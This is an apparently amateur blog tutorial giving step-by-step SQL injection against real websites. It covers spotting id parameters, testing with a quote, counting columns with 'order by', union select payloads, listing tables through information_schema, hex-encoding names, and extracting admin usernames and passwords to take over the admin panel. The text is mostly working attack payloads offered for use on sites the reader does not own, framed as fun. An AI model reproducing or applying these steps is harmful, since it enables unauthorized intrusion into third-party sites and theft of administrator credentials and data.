First Try to find out which websites may be Hackable from SQL Injection.
Website which has
.aspx?id=1
.php?category=1
.php?cat=2
.php?id=5426(any id)
may not so immune to SQL Injection.
So once u find such website
STEP 2) Do id=1′
‘ = demarcation between data and reserved words . Website should give sql related error once u enter such url.
example .

If It gives such error, so it means they have not kept checking for url re-writing url injection.
STEP 3) Find Num of Columns.
remove id=1′ and write
order by id=1– then
order by id=2– till it gives error.
Say for my site it gave error at 19–
So In my site 18 Columns are there.
STEP 4) SELECT ALL Columns
IF it gives same page and no Numbers , keep id=-1
(Some websites uses call by reference to the id)
so try
http://www.ABC.com/product.aspx?category=portable&id=-1 union all select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18;
Now so numbers ?
By 2,6,9 we can understand that they are most Vulnerable columns & these particular columns are being used to display information on the webpage and can be used to extract information from the database.
STEP 5) Get Table information .
replace 2, 6 and 9 to get any information.

we have fetched table name , user etc
Tables names we got are : admin,category,contact,event,eventc,product,testimonial,xccfi
Admin is enough.
even you can use select statements in place of 2,6,9 like
-> column_name FROM information_schema.tables WHERE column_name LIKE ‘%pass%’ (Works with mysql ) In order to understand which database they have used, You need to understand Error while working on this.
Now as we have got table names, we can get particular table and get information over it. Obviously we need Admin for this :D ;)
STEP 6) RERTRIVE ALL COLOUMNS FROM ALL TABLES
To get Particular table’s column use
where table_name=admin–
IF this gives error means table names are encrypted.
Use Hexadecimal of word “admin”

where table_name=0x61646d696e–
:D we got admin table information. column names are id, name, pswd.
STEP 7) Get Data.
Some times if site admin is good he won’t keep data in id , name and pswd :D
– if it gives error such as id, pswd (column name doesnt exist) then use Hexadecimal of id and pswd.
(Convert Hexadecimal online)
Some times even data comes in hex format, convert and enjoy.
Now once we get admin user name and password, we can login into admin panel change data and see data.
PS : To keep data’s secrecy for this websites, we have not reveled any information which may lead to defamation of website, even this website administrator’s have been informed with antonymous email for this security breach.